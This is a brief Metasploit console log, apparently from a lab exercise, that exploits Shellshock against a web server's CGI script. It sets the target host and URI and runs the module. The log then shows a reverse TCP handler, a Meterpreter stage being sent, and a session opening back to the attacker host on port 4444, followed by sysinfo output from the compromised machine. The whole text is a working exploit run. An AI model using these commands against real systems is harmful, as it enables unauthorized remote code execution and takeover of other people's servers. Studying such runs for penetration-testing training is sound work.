 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.235.186.3
rhosts => 192.235.186.3
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /gettime.cgi
targeturi => /gettime.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.235.186.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.235.186.3
[*] Meterpreter session 1 opened (192.235.186.2:4444 -> 192.235.186.3:53586) at 2023-11-22 10:46:29 +0530
meterpreter > sysinfo
Computer     : 192.235.186.3
OS           : Ubuntu 14.04 (Linux 5.4.0-152-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux